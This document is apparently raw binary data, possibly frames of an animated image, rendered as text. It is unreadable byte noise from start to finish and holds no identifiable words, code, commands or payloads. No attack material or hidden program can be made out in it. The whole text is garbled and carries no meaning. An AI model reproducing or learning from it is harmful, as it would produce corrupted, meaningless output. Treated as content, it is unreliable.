0�� Ӭ��e$(�� c��g�5Y$�'���$�]Ѭ�	{��W�3��I_�X	OE�f��d �O)΍B�!�ch�f��h�စJ:��[*��z(�8�L��q�Nᶢ�/��'8"Hw�
\&"� R�Wu�]�K*٤����s��s�$�'�pp�N�a���`�0&�M��
���Z�@�$k<'�u��	Y��)ުxp�Z���E(
1���\��Ö:y�"�G�@&�� �H�
`5I$0�fcpfу)��H.�-1�D�kvy{�7�yU��An\�[	n�fb�N�(�1���$��1�Z�ph�qg�{�	j�"����4Ǹ��7�l��e�<���Q�0,R��ZF�4<�`"k`5����������� ғ��F�ű@bk��F�#��Ȇ	u�S7RF�K0�$,��Z,7��c$��G��g�K֚Ȇ1$bGL��\E������zGƗ�U��	q6�*�1"(���L��&EN]�ip�i@"�8�(8��KҠ@�����D�7[�Q�r}Vk��DX��*�k�
�\d��e�XFB���E%v<@����Gd��D-��2�2�l21ȴ@�#.��2QD�Lp0W4�ʁD`W��TB	'Q�N������Y�����`�:� ��-NDb ���,v�_�B���3v�p�R8�`Z�P� F�LpХJs�@�>���h �D�  ��i��	6��4dP &\n	����TD9i'�vM`H�hq �Px�����$P!t��.hA�d$�=h�.D �^|�%U���v�e��"��� ���4���`�9�(R�2�|�v���X$�$�S0�� \�Q�@Bаd��h!���"�@�/$PH|a`��`�(*��p�̬�9�*Z�""�5	VvP}��0�

�88�	���L����tAP]�Q�E���f@-�Ez  �&� $� 4���Mʤ4��3L����x#P� kSQN����e��� ���R=��, pg �|�@D�� ���"   D�_D�=��܀�9L�cx�)&k
�/T�@$�e�0	�1T2����J�*�R̤�����>�B�)T��|��E-`xG��"�T�j�@ѫF@���x�$��u�(A�X�<`��0���@��"�&^o�>��!��n�KZ�@�@lbk��ְ���a-kYW������gE�I�M� m�"N�2R.�'�� ^�%�aq6i&kp�U��}�@k1_�׾�AS�\�R�*U��
L�5��t?k���a	$ȁ�����`*��`� pI��Ť�P�#ེ�#@�8����ŝ��\�B��e�U]��TA��H�J#���r��Z}ЇAB	!j:�O |�A��W��M��/��2� ��q�1����opsu��$X�b�+�
 �
�G��!�(�A���M���l����AgC����X$#��[<���j,+�E\Uȃ��Y!ߴ�����.��7`G0���W��5� �-{�ɐA�c8�ҏF����Y�ĸ��[�   ����u����"&����b�_p��e^'z�y�A�q��d`
���j�>�ҵ��QWp�Y���vU%�\	��:���<�j��L0-�>!�yA"��m����5�A ݂���{�1��Cc��8��q�R�*��Ż� 7p`�r��@���h���-�D�����@mmK ��p�.�!�1?#��H8s��Y���E��Ļ�	�bԮpC	}�qL�^��A�M��]��_�8&q��䁽3�rj�v�V��:ݭ��[���Qu�e]��G� x��� X��4� �P���[���y���L��5�Cn@H�"
�(h�l��2brgd��m��]p��	��_bP��v@�]x2� n�u�G�w��������T�o�uQ��Uʠ������H�5hzE`zFS� � ���4�7{vS�a?��Q28�Z�u��w�o�5b&�ɧ�o� x�H>g>�s�$cH(US�m��pF�0QN�j�Wx�?�X -؂BႌWow�ub��|b�7p|��K7'\�U� Ҥ�� M�DQ���^  HPR�XPCVub��'^��a_��7o;�Sf���[v�r!�F0G���8W�tX\��LyM��\��
�ub 
Q�M'{��n7��*�a_���7/�x�rzu&  5�
U�S p�����i0��[��H�����[&�^�� ]�Ux���j?�A^�%Â%��� �I7�!��` 5 O@FP%p� ��T� p��O��������0~ @H�FP����R7n����.Ȃ�7��W��w��
�e�� �CP �������[���S�5��P��`�t��j"6���$��h5�Wo��@ՅIZ�	z �z �6u4@Hfy <d�dv����bB�PH`�{�����3�Q	�.�Z������Wm�]�YPl 7O��h9��9\�b��O����X`*`�h��A�z� ,��0@��u8p�|߄op�P�n �S�C��������_�����W��y	FP�F��YBK�`� ����9�������_�wX`y�
b`�Xl[�h�L ��I:D��9!@n`��G� H9:�ّ�&b8� M� ڂ�7'��x�fS��y��7�n���g ��L0�$��)��i  3i�p	ԩ��d<�!��U���u�P���^��@ZyYp���	7Ф�%���3��ɄLb�XJȤ�Zʢ�i��PGFp	<e 6������kQ7xP		
�U�D�k��Y�
�	��|�6����)�T��ɔ/4HR�J�- ���SPg��{)@����/��p.n��� G��W!Ey����	b�f���$��WZ�� �T��}
5�s�C�������Wyz�K� o� �
rP�rPo� @
l*1oQ7#V��y���`M�p��C$J�(��$����C��ȠPY�C�B-` �1P�#xn�
�o@	�	� ��
�� M�����B
����	�����z �:�(�R ������ń���e/$����gѸ(�ڬ=#4{����H;�u�%� �ڭ�0��|g�H���g ��*�3���c�I�R�����Ϸy�U�����yi ����
�Ъ�~��Hˠ��
J@d@@u0g�!p�b�g@%��){�ȐI@����I�G��Q@lT��X�%˔ fZ�k r�
P���M�����@��	p�@O�T�Yf�����ʲb;���0>�W��bƐX�����K>��T	@:@����
Ԛ��k�d���+�	P
.x�J�� ���|P�O𮻰�� ����ȹ��h�P pT�{�I�b�+Ķ.����j���Ӫ�뫠$죥� �J���u��k�T�|��X��,;>Ip_	
X�  QD����>�X�Q���W��M0���J`
|��|`
���@�Kn��A���2��_��Q0��[�?|�[��VQE@8=���X���E����h�@���ӊ��VB U0e��zP�J`i� ��0l�f�|#*�-��+k��+�d�s	����I'U�@+�t\>�S� �BE�� �$@P����@�H{>�Ŗ�Ű`� l��� `�mh��9G�Ʃ������p�`
Xw 6�yLwN C��Ϡ�N@>�P��E��`ǌ��Z�{���{��ˠ\D`2��i��i�i��(k�������c�s��s����PE�wt�\P��<��6�@�O������Ԛ�@ @`��!�>����z���L	7�M�`	�\�ѲP����0�Z������ :Pҭ��#����%D���p��A 	P��M��I+�@M����#�f �3\�SJHl���{����`�e@ \�%���^ '�_�`����\pu����PAu 5�ja0 eP;�j �p
u`>
80
*��� 	��CY�a�	#뮆�GR�����|���P,�jp��0��0�  ��+P�\���,���ie�����j�گ���P�=
�01�uS:��a��M�`;��#j=��PxtR}ľp�M ;�.m�`m� : �����؏p�WM�{<�6��4�3{�-������]N�*!� 
���ۓ�o$��-0F>T��p� �|�Vw+��P�0�[^ݎ}���mVm�F���	O7��p^\PJA���.p;�S;�	ͻC_f��l�{ĳ`����]i�l ��������pP`P��/Nz�K4^B�4���}�.� ��x�����|�L}��lx �>\�� ��`�PP��p�[.���M�4 � 0��0u�m�@��zv�� B�	m`	�;pR��AA!3ܛ 뛠�D����P� 8W_Np��� � �� ~�N�� �p�` ���p�P�E��[�� O����pJ	�M+�� �"GPț���>�`�bl ϝϋ}�����ԍ��N[��_N ,�?��z�>j���L
��	˦��� ;��$B@�j��3G-���{�� nD?�o��~�[N:��[  Pp����^w����8Q�]7�P+�/��	C@�q�� <�H��`��i-�K��l�طL�~�O��신�����,=�����M���/&=ēEP+~�/�P�/0��,���?�3L�LH�4U�&���}������^�����	: )ڰ% �*@��օ4���%�X�"E D�� �1b��%R)6A\�x1��d6 ��Hf҄�r��Z�d�U��Y+l�Pz��!L�H��	�ܠ(@'F1|
�b/��$䒐qcSJ�4I�Ο#X&������*��F��0"��.$���U��S[�Nmx�"�Zy]� 
!����Z	3F���A�,��bY�c���#\��p�G�h��ϙ3x�
 ��[�Wcz����z-�B��]�nY���x�z�x���E��q;���8�7��8㎣)3n ቟x�E�Ȭ+��\��ȩ��Ϊ�:�d��"a���آ����3�샭-#�A�V9�!�(��FH�J(qd%t�`1^h	�Ba�"&�z���Ya5F�{�� �BS$����4
�k�M�� ?�("p{�6���?��� Y�8N ��2��^���"�9*C,����9�
3 2U4s�6@s������`?�8`�!���G�|#��!����B8c����@�%��&ƳM_�4�EH�@1�
�T0�T���<�@��U;� �L���V!�(EW�IM���J
��#f�\�b$��\�3L6�B =05 H�X p��\s���Ӎ"H��w��@߄��F�Å%�
�؁���E�rF�Z/��ڊ��0VD:P$܍Yd�cW�S7�������=t�D5#GBp4�b�B�(bD�9g�����.t����ڋ����/F�@T;�XU6]}{66� �ݫs�We0u_}���b *�J-�%��v��bܨ��>���D���i�j���W�����͋�U�����b#p
  4�s�ߎ`�E�H]B�W�T���B�:�X�7��v�ä-�7�
]��0u���� ����b0�y�H^���E U�XD>PBTAb���ƭ|�z�A�VG��OE]��m�02��h^�+%�`�����c� @\�"�ۡ�`��ED@��Bq=	��%2A!T�B ���u�.L}";a
O���e�9^���)0�1=�ai�F��|qc�j ��}@IT�ݮ@��܀
t��b1L�� m��>řW�ӋpF ����~<9�O�F#0�]���D�F���S��=����6@���Q������OmL��f�⦸H�w���&^��4��!��b.q ��6p�G�JRn�� �PT�D��.A�*<૘9Ls�좻�9ɔi�*cn0MP!�xB z�K؆=X�
�N����<Z�*�������3E<P��@����+s��
�+�J$.��$3G���8"�Ҝ&���:4���
�ԧjT�@>�7`5��!1��������hTc��"l�@��|C�(2�Ӕ�%x�����Ā@� R3`�@H5�Sݨ� =`��7(D4���zB�#�ݰ �<��t�X $���*�4�7�kE���H
�����L2���.�- j�&0���؅�
� DB���f���C �	�n�������z9�m�U|m��L�� x�����[��W� 8CL���;"|������B �	��}����ӹ�
b@��P7�%ח�D��:�̫	!W��&�+��񖚼��'��	7��� �	�[\�`��nL��b���(�
��@�������*��ƪ��  Ͼ�z)�*\l�h���.H���c�^s�7�a(U��)�/�>�eIA����͂�B�� |�����ՒVx����]S��X�06��A�Ic6tx!xx�<#��%"�@Wʈu�%L�Y1d�Ƀ~E�>� tA�b�+��ך��M�Q�bS�
f������1�i��TM\H(մ�hTcm����,��uNƅ.��b7:���	���K<;�V�$�tBTmO����Z@�n�BB��E���ۨ��x��%p�O�3Ѕ�lH.YJ� w_�=�7/7��.�]�	?���8(o���|fj��y��]LG( �E1$�j�2 1��S�'��J�X���  7�"F�k�z	�W����4���L3��uB���}R��x�w)  R�ߪ[��)��P� r}r�Wx����p��<o ��^lF��T(����_��$�T�	ލ���^��G���b0 ���`Ё{3��@��;E,�螢�7B_�����G �U�=�hAtf ��K!
�7�0�`{��](� 7.0��@�X(p�\��O .��`��ب�&� !�  � ,    d d  � _��'N�H���B8?�IQ�ŋSXԘ����ڈ8�C�$�D��� �Qs<�X�2�ʕ�� ���`Zih��/p������	�P�"$FM;��ׯ}L�'R$"&'�|cA,Q�Ό5�n����9Љ��JG*5J),?B�Q��2�M[2f2��_�j�ر���#'�ģ6e���\Μ3��K�T���������*�Kb�S* ���4K,I�����+��IxЪ%9��7Q���9g��9w����O�A�i�h���A�49��b�(����A�4$(�� c �Fc�	i�9`�H�<` \(��Z,���J���#=���|�v+@\B�]��4��`���Z�aÃu��Ixt�����\!zSyu�M<��N<���Bi�C3.�X
Z('�
H&"� RXY���&��H��R^��
1��Ls����ui�lF���3�PmN� Z��L��qR=Yf����zF2�[-�*%k��j�Q�����h��B�%�U�*��$�0�(��q�EB�لy��]�L���z3yà㖇��*�▶aPI}B%� ��-��42�8"��0��1�Z�p�f���h{^��*I:0�py��\!��'��˚�!����[>�e�G�0o���Ӭ�<�`"kh� f
�G$�^HR$�ĐJ`$"M\ҤWy�
:kL����)��G�wTp���(K0$,��4Z��dc$��)�m�{&��8�K�H,K�b@ў���]�B�(LɁ�X�F%_
��	]�*�<"���/	L��&E�]��g_��G��D�$��&�H��D$BD	%8�@i`�$��Ȑ�nɌ�Z8��k�<�*Z6F6�	��P��
��E%v<��ЇcPJ2hܢ�����J�� h �0F���]PA	H��"��	�삁����<@	D8A�$3��n<�*.sD��Ϟ�B6D��^�����/�~(�]D�P(���(�b��E���Z ����7X��?�@�	L@	�+ ���hE`�P��9���s�0N�>$� ΐ��� S����(�"
���.Z�P�=H&{�H ��S��⺘�]�d�"�����|x��R7���`�!�(R�)�|�v�4p9Gh�
�d -L� E���_#���� ��T$.z�����+!�9��YӒJs�3��@�4��Q���¾�5�	^��gv�����S��&8 .T0!ʂ��sF-&�Y�N�� �6��t��� .� �*@"zZ"��u�Q	f� ��&&�Gty0��<�vPa�JN T@�!��Ln*�����j��ft�" � �Uo��A>���o�.]�P� �/T���;�&�&�t2�Ԑ�L�~��Du�p��0s
�<�2�	������,&�I �"�\A<�κ�z��QcWTwZ!���x��T`S��B|��>� ��B�mi�Pt S`*�Y�B���E-taU�f�W��t��z�a�)�K���i_'����5��`/����J��Q�� 2`�)0�����j1_�׿���F7z�\�B���@D �,�Sp��v���B��@����k�T��_ 	8dn�*=�� � }�;�8�+��2|���[���a�\tu�ցL���b���uY�p#���}6�� �������r>@����6�&��g���ب~7�جy�`p�]�7T�O.-A+U <V`1� ��0�#����_Y<>�6�5p�9������P0�A����(�~��G@&��`!k�s��L�����x������f�YpC0}W�n�� �1�QC@�͵p�,raEx�zV�� �}�u�km�u��`�OI�>��Gp����[J#�8Pv�`ZDs]�!���`����Ŷ�Q�3�!��
��t hE�@�2;��6��D�1��G����,�`��>܀
	=�/�������h�r���lO5�{��)H@�e@8�nv�u��:9 B��|{��//v����L�5��s` C΀�/���G"��hcW������� �U����� իn�U��^?�C%��u}�
�a^�LP�*`  0hQ���ϸ{0l1�fF��e-�M�b���ԩn!u������ ���p��t��.7L�zpqR�Md�"
��mje㊿�6�0$���:w�������M���yQ+��P|�B�˗�VJ�!^��w�v � �'�6U���p���U�`��^�EE�����{�5�fc�Kq8�5B�r�i�^ �yfdXXP�v�TR�s�@m>7Q�M��� �I��M�`X  
\U] ��wNU�]P�5+8��r}v�� d�5 y�v5=0Yw�Em��I6�`��M��M=�~`O�U]����W��7�qn 	 )*�� ,�u�2�|| c5�iS0@�3DR����DY N�D��*Њ�� ��	^O����FkWxu'����]�2+���JBUTP  g�5@O�X������uH \���P����&� ���  �x��VZ���؈IA��,���[��  nP HuO�sAD�DY� D=\���Ic�� P̄��F�{�X���n봈�(�����o����e�fF  !���Y��g�T�`3PpD?�X�T_9�eJ\h������]�{S�fk �¸����-��|�[1�n��
Y0p�\l�Hm���$cF�H46`XS�X0��HP����h���N�(�\(]��aX�5�X@g�n cg��S����l� F�Hg�dP�t\��z�^`F  ]�` �h�$9��è����`(l&ff��`�p���  �6ppٖ�\gp�I��9@���`�� ��`��~��V��]�,	,_�/�%a��0�b���)Yp.�c�-Ж�	�lgM-0�9�)c�g��P�|���n8P
M� ��(�u.���[f�YP 	.v7��GO��ʠJ0E�$E�CIlǖ8j�& ��n�Vk/!
�`A8�
��Ǐ_6T0gFf�ly�
��	ПT��O��6���8I�tQ�PD>�R�����Dj��@��N#� 1 "K�7������1(�3Bypl���Y�!��9�d�;��Q�F�@Q��;��������9z 8�]�$@����`K���h��nD�Y��j'�9JI�������M�� IMdM��T�0QΠ�R��j���� ��rp�u�	����� ��d(�W�qz���	!�TcJ�����ЬI�ʐ��$$3`p�*U�R E��FS��y!�*�d���
��
M�^����� a X.�	\�	Y�j������z��;��R0Q��� @�_>�I0j�D�Z������X���V[MP�Z4%� 1��g�@aP�6�֔P$��<�}�\�7Q�P\�U����дC�Pk�#�⊵KZ��P:�M@@dP<@O@ 7`�` 0�7��Qp�w��j����p\�dYQ%���_�H@$��d�'�r�
P�뱕�����@�ۼ�H-��g@!�$c3ʩR��Ơ�sG�����uY��U��_����\ }K @{#�� 
���{�[��ۼPZ
*s-@���cd��@� �c��_?���&H�UD�?�˳��c  g�{�k������ [;�J�0�T�.�u0;|%f@XkװD��Ԗ�˳�����_�e~
 D&q�u�YV侴��G�Hk�k���J`
�fi�`
*��P�0i0pP�@�����-��8QI0N��L�V|ǰc��u` � E  Ep�?�f�Y�pY��P\@�U��h h���{��� U�e�pF�� f��.�# T���v3��*� G�Ćl�N;j�G `E���glvw;Q�v��{ � �Hk@��
�@ʑ�8`
�gi���z`f���i�/P�g۰�H'UN�σ|��\�V|�� u�\toF PИU��U� N�@�Lk�r0ʮ�
�˿�{�� |`
 ���P�i��D>���?�ȵ��],@ ;pw��_�@̼OG`t�P;@ \`��zuVѿp�T�� ���� r�&��0\���|�f`���`�	�œ���;&��e�&�wN``�`O��0�P@M�w��懄�D��AB� �CAP/ ����+��	�D@��	f�k7E��Ǖ�B(q�`�p<�ZPPmͳ�� u`nO�+���Qm�`t��U\����6 eP;�j�m�	l�P�j<	0�[�{���km�a�0��P��;-qN�ĵ��ش�� ���	�Lܶ �\�ȫ�wYP�M�8u� ֭�]w0
@�e����FC
�� /� D��D�	��Y�������_�p��}��R��@۶��ME�: �4� P�f�`t�j����!�{�M�W��^ށ���(����ҥ�� @�����_N ��MͫJn�H��-�^ N+pǰ䫇����F=d  R�haP�Y>�W~�#p<.Ѕ~��&^ښ� f�i���<�;�ϲ��m< P`綰�pz.��[ �`J��=��J-	F� ��(�>^���.�^�%_��y�	)Nh��;Y� ̂<+�������;N��wz��늰�@���P ����``Em����'l !���`;�4%�Ԃ<�h��*N����Y%�@�N0������>�z^  ����N�^�>��n`����R]�M��P�o~`4x@	�	0�3F� �i�v�Y\����@� ��`�3������4p@��1/�4��8��^ؽ���t��U�L!�	E��o��� ��1��f�.�L��CE"?�>�%�����04@��[�1���� �PI��z���]~��X��	���2���	l0�r�!����i��D\�H�0�M�� ��>�m��N������~wO��������Y?/x ��?.~�7d/��x����	5�p�҄��d�b� � B�\�Dڲu� ��@å�[6lPT�� .@9��d/���J�%AD�""�`�$F�XQ��"5$�#���0a0`^�	s#�?3Z�D ��r��5lŅ�(S�Ќ�f�x؀Hц-[j&���I�Bi��04�� G��P1�O���DQ��gD�/�r=��"f4�8�� ����D P���uQ��{�Q�"�+�����-�:� trP�C% E�����bY�c��yԪ���QX�i*���܍��
t_9�̒@EQ,1��@��$��2(��8	���;�.-��8=�FH����G �2�#)4 �#���\�(�)� � �-<�I�-���r�˥�&�n;� ����V9�!�(��0�L���D�	̸�6�ha �>��\x�nF�#�@���
�S�0�<�t�tX�1	�ԩB!a�0����6���?��DGh� N!������"v�2���. ��ļ���E�U�I���i�
���� ��L�"n��DQ|�E�b���Y5¯���!�����6������'��I/t��Q`;��O+��3��$n#�[����ă0Ì,&!�te� ���ݢ��4�ET�@�>���+�cux�`	:��B�	,�@�0S�� ��8L!̫���(�-̍��\2��䷈)zZj�$R7��B1>0�_ĨAY�x���(`d���.0� ��x[+�F/����M�73�� �e�ed:���������>��j��/h�WT����#��Y�3	" �6��}�0/5��`�7���q�p\"H�;�Ŧ�ޖa�Ε��������@��U7XB���^jWz�����Ud��,*d��x��Bv�鍠�)e軂> 3��MI39�`Q��):�rֳ�g���o��]�,����lL"�sA�lc��ͪ�K�R"�va���a�}�g�ah" VA �����6�`aj�4ܕ 4'6��M�
g�.q��q�sa�h�3��W`cw����D��� 	��`D
ּ�E$%v!}MT�J�p��pYtE�8<0��X�RV�.�:��j��+P/f	�@�ȯ�} b`T�`�G@�vD¤T@�!X�i��i^0JhB�rA\ �p1V_��$W�BG	�����  7�`!f�CP!�Aё0��$�Ё@in|�%�g/��2�I�%"MD�,��,�A�2�'b
�
�	�NrR�����M;�U����:h�b�8��ZN4|I;�/����Cd	V����ǤB?3��@���t�
�r��W@�M�}�l��C�@,Edt��@AVR�����$J�8�5͞��Yf�"�k5AN/��)ؒ3^0VꈅO�!�� Q��x�����"Uh%]U�
�����tJ; �\�ԃ&*A0'����Ȭ֚���sE���� ���� ��z��a���vΡb�*>�N=�k���$]�9O!�5wT$�&��c�����ZϐZ/L�t�"!j�������+��	1@h#,�Ї+zH�
�hp���ՙ�80�s���'jPc0��mZ��v��z��4zMgش ��� �9�M�� ~�U�� �n !P�ʴ]3��<:��Py��i�}�k��6Ҩh�]2���V��Sj L�V�f��
_?����(D
Q�`!0y����t�B�A�<c���}0%6!�VX�Mf�Q�y	#$:kŘ�ۼ��Z��5 �D��[2���C!L@�)�s�<vyi�M}eS��r/Oc�Uhb�If22�*�F�s���z��D7���g�K�{6�&��L�1�XXJ�L�!��t�6��}YV[�}���&̀d�*y�!Hz-҂^_dV��E1݃`3����M;`�bX���$�� ��N��S�E���!f/���@���)�`
A�,��|%����~w}����B�)�{@�fr��=�
���W������y����ƶ����n{�Tάtg��y"�6&z1l�3�e-(gK�e!^ @�ŘU���Ɠ�@�Y�g,�\ q  f�m�%8�*�6��{KV���/07Z]�	�^ݴQ���)D��5BB��Av[3�4�*��+��!�fTP�;�B*��]>�@���ԋ9-2��w|�xy�W^�*��)��I��5�4(�@�k*�� ����cc�^�*8�A�.����_5�@�R�=��cT�� ��,v��b��)1�@:P}=�>6�,��h3�K'nS����$� !�  � ,    d d  � _��'N�H���B8?�IQ�ŋSXԘ����ڈ8�3�ɒH�@kA�,=�\E4��� ����t�@�8`�8�#��P
NDED�Ĩi�b��U#��)�D2I���s�\�V
�oW�Z jn;�>�T鈣������,?�%U�	8dL��de8R�nո�c!Ic'��3�l�h5���T�%�5c=8��g%0C�~�DH)_;ux"�$U��b	�%)� :�٣��)���d�diJ����B�9(D�Gϖ}�>m�=�Aw�C��i���ӄ
0�� Ӭ��d$(�� c� �f�%�XޑFZiJ��Rz0���y�tZz��� ���@_���J���qp���($B�(<h1�q� aF)|F��#%	���5����pф�D��<�q�_�	\S2�� ���dK(0����HE]m�w*y��J� 
jtE�(���1��K����'��S_�F��=��
�p�Z�@�$k0u���X߁�d�����Vy��a�S*�'Ƣ���F%{a�����i(� �WMR 	�b��Y��G
9����I�lѵ�s�áSR�����OԧbQ�5��c��P��23Y�,L��cȠ	'p�x*��x�5��Hc.LW$�|�!���������r�
���e��phQ�dLÃ6 ��U�0|Q�jt��$���4��֕�N�����*���G�w�S5BF�K0�$,G�Z 7�c$x�E��g�����*�p������^f�����븡�A��)CzD%���J$��c� ���\#2A�5uQ�^�v���Q8�/8,�q%�J8���P�CS
j��N�S咶�"x<�����*rQ6��Y#	������ �FG��g��.�Ȣ�$�C,D��/�PaR��.��dP��	��� Q�/ê�D�"�@u��	V��R�3=+� dF���"~� �,v�#���ӟ�|qYA��Ej!Z8�=����L�
;O�P9���� �����kc`�v0�	�[Bj�/��@9N���8��+�h1Z�Q�E���]�Ih��Z$�=HF{��_��� �H��)����A"��:"&3h#�s�Q�@f���P	GtIE=��`�L���n�"�
LFZ��_xS��i�_ ���8�E.��"�:HF�a:C��xP�*l�����$~	C��v�++)d�S���E �B�@F-j�d�"�� D* ��@TZ�A�0�OD���S�e��(�8�M�5�%�&�������M0�P�u&>I���ب/j�@pJ��`��I#@ֲ�@�Z����(t���*@ h2c���X*��w&R�HF�&<7�	 :I8����F9�Q]�T� �"0L:�ࢬpE܀
p�U��i�����{,�
a�6�f�}�	�T�� ��T�����/�[��y3�`��-�ZRВ����8D�n5�+S 7M'�YK���d`/�m{{�,|���D{@ ���X��7KҒR1U@�ED@h%�ޛr�s���H����qz-@{�����a�)O=�n��C'z (1��3����8��E�EP�U��P�K�`�	�<���<e�=��te���0�A(E\"��Y,O�8�2�B�y�Ha���F0��Ȗ��wFp.�Q� ��eU�	�öB��S�QfI ]���p�����|Ȃ�\��\F-� �8?�S�U��[�bU��uC��OʇV-�����h� ���b���dM�?7 ��fd��'���6�,�*� c��B6�+"P	�� 4`�[G���r��� ���� �QD�#��5����<��P$�6�C`�����x�Y9� ����.� PA������&�<cV�� ���җ��oz"5p�B �h+�Z��#�m�cB1V�`�� �eɧ�nw�[4�2 B��a�l�`���U~S=� �/~��ed�Bw��x0���kv�f�flҏ{A�8.T0�<p�V���eoz]�Ŷ �W�[��X�Bv>2��n��V�aC�y��UW�����FF�	\A�\]0A����.^F? ������4��V�T�;�Sp��{�)�B�0�[<���3�&�!���Or" 
�zV a(t��o�s� /3~�10yK#�矠J�[p �#Q ΐU�I+ uR`uR��Yd�  " 
���dn^�Wo?�PP|_v���Dvߒ���7�_UUU�� \���4R�t���`��'U �{�qk&�u	�?���/ӂȢ0_��Je�sX y@}�`�p��pr�q�@M�H��I=�H�I*�]  �~�����x�hYx!� 	�^����`fi�[J � Y�jf\ΥpH D�cNF�
x�X�pn��^���  
�`]�V8��W��_`	0���b�IE_�2V�YSp- DN�� A�U��L�ć�Ex��hU�  �� ` ��{��2�� ��2��_glc�J�6|�l5 �P��ՇN��A��L�5�{� 5\�n����HP]� &U�km�Jn �ȸ�-8�8�cX����Ө!�pO0I�t n؆�0�XS�XyH@x^�X��x	���h�	��C��V�x�Ș/������VX4��$8\��C9In9�Op�3�f9Q&�X&�X`�`� �"� �'���ǈ�^蕔�/�a6f�X�ە�8 ���:��o�fg�g@46Iy�@5��]P��"ix�g�Y� -�����,Ә�� |PF9f�	��
Ӹy� @���n9��j���8Qd�XXc� M�x	� �%���� 	� �Ï�I��2�)��b���	�5p;\�;�M���i\�PI�)I��f>��F� �@����yX�	�	0��	3�o��od�AD�5�	y�f@��9I30���`I�)I��,�n����7ڟ�X�I����4M� J���1)f��Ay���0a�fʩ�O0۔Q��_*��M	襻�����DR�?����P1Pu>j4/� ��j1�x�ʕGʛcYO�� DPY �s�
z��g�;��,��Ȑ���R�J����Z*	��`��Nd	УW	^r @`	�/��s����0��,c�o
�Y��� XJI-��	䥘�������🴀@�Pŭ܊?QPU�4���(��� rЮ�Zo� @
J�1���J���RXy�z �2�O`p0���]������ƀ�\Նl���5Y������C���*뺮d�op�@�
��
��`	JCu��4��-a�i�0��`��$��ڰ�
�� II`	�Q��q��I0Y
�?����VX�&��)K�d�u ��`�5� a�Tq	.��ʪ��ʢ�z�I��uRP��I�EY���N�$g �ߙ�몮隮'��A�� �P���,KO� ��Ԁ< 7�9���@Jd�P�I���𰾀��j"�I�5��6���դ?�g0��� r�
��d0�'+��+�TP��[�Yʟȓ.�T��Z���+R z��I��Pm{�W���`EP~�'`[U��NN�J������Ю���K��{�����@-�<.�����@QpI�����;�8V �w��׷�뚼��ȵ ���P�h� �×����J�	0uP�9�ߛ�ٺl�@�����(L�����Q�� ] h"@�`q��W�w��i�� ��*b˲^�
M�� prl
G��`�M� � �~��>{Zz�B��M\�N����0����LE�� ^P�x+�+�ǰO��rH�{ }B� h���8` z�x���P�	�`0� ��p��t������k������c�`�|��x��\Pz�̻�#��Ezk@���\�h`�0���r,p���zP��i�.� ���f��@� 6N`��ZP;@ �`��q��n��`�pp��kmK���� �� �8T��
����'��j��l
d2��i�p�`p>ĦHpQp�'��#Z�e���0B��VPn�0+`Z@ jp͆��WR#�I���!�x:��
� *͹d[���d�y`0�г6�R�" ��f���p�P����}+�����Pn ���\`ն��rxR��D�Vi AB <�%@��[���:�yСf@Y@���fNT�tA8Y���g��`��Đ�^эMQ=٥gz�`m'�R ܅C0 �j�`	m�	u��
80� u��+��$J��	np��D?��eq��(|�mP ��}���^���	���+`�׼ȶ���`~� ��ه0�e��e������@
#���a@
��z˲�E99*�pH��|��=���`@�+���[ �� P ���С�`�����j��j�\�%Ы����;Ҁ��ښ0�8�D�  0�Y�H��M�A<`An�'�����F���+0z�z�`��
�g �嚾�`>DJ/�"�]�	�P��ݬ�%r��:�����~����n������0\��D֚]��|x�4;�#�.p2�Z	ņ����	޻�F�>(�r��P����� �~E.�Wp�@�[�	 ��AÞ��� ������ B�	m`	��;��/�5��!�����n �D�-;}���ճp��A�z@F���~[@�p���0��`܎Md�Y�,�~r�����`@	A0�B������a��s��D�%�&� d�>��ON�=O4 �0�5?�J��p���Nm�.  h��Z^�I�.~Ps!����O�|s=�wa@O��f��z�@���P-�z��/��@����p� � ����OM����F�'�IO�(��	���E�	CP�1�Oo�O�|,�n�\�(�WO�z~>���v��	[P���$P�oo���.�0���@dX��0���P�s0C� #�G���^p����'x� 	  ����װ \�u��G�$P�@���Nnٲ��KF t�Q���^�rI(�3B�.Ĉ+�X�Hy�bĈ	^�x��Q�`*5�c&�3O�0����["���+���?֔P��E-W�E�wQ 
4@
�eS�H�ED���ǔ�Gc�E�Ο%F$�J�Eի�*i�� �Fh�*�-�Ĉ]̘���FF+Q(Rr�"��l���ߑ5�`D�N�<{2�2%��b��T�{	�/\|&���"B��A+Y�� �Elt�1�EA�� t�`�����"�+�.�N(l��p� �:�D᠎�J�⻧�"���"�zB,ZȚ��f�)�
c����2��9��pp�� ��$t��瞋���4d���NaC�?��L��<{�������b���׊H��f�k�0
��@�c���<p�b�R�嘓P��,"�%N��2+J��K�6{�DNV��28#5ZZ�e>@!	��S��oI!���60��^��B %c�9�n��?�~R��L��� JB�R�t�DGX<S�'f0_p�e> @�Hb�����U�ck�@�C=��+����t�����2�T�$l��RDG��32F��UY5�W�U�Vx�5yIJ#�
1X�� �A܀�O�������/: ��� ��X�GQ3���47@��EV���՟��h���E(j�7�>p� A��\d�����gw�  � �� ��[�C}
*������#�)�5��# ��2�<h&)b`,��l=j�w�+Ā�d�\$&���]%�`�������F c�SCXo��W�\�i��)�/�g��!�
����+܀�
ԉ�º�L��#p�v�%N��QG���oAj�8��{@>���nu���:�����zU����}UAm�@���y�R���f�;��p#ܨVQ?��
�Bj��?������"�,\A W���>�@�HЗ֖$B]�]���t������FUGd�7H��Vx�3��x/d@ E��p�r( 7�Q���%6T"u9Cْ���]-iv����4�YфfpDR���*h�
� C#,��d����	 ��ۗ�t�ҡW�*ܐ$��k���۞���vC"���X�i�Ja2��"�(�
T �M���x�"�P�8��R��3� ԇ?)�
c��u�:E1����+�	E/����̝�J�M.�����)(��s�{�D��@�;�7����P��p^A�5�'8�C���o#iB��]M�#�(�.� M�;f$���@���xf�<	E(z��c��Q>\b��F����P�X���ƿ��y$}�
`�R����>S����_2M�8g:�����j��@ y�'�PTp L�Ca����a�'��A���$u��ځy��o�\�(�	�U��Ԩ�VU��<����a!X����Z�,� ���G� AV��˂��pH���C"B+{˯������2�|nq�)L�Z��V��V�^m�8��W�
 ��n_����v��m�E��}���Uo��)_��@�DY�����&'S�u׻4m�j�Q}a!��km���Oh@���|�{�> b]C��Wbį��$X��'"Gh�����2�nZO;a�
/�΀	�2�4�rmU�O�K�� �@�B`�5 ^;`Q�X�X� �:6:t�sY�A�ŪH+P����p�'����qF���#<s
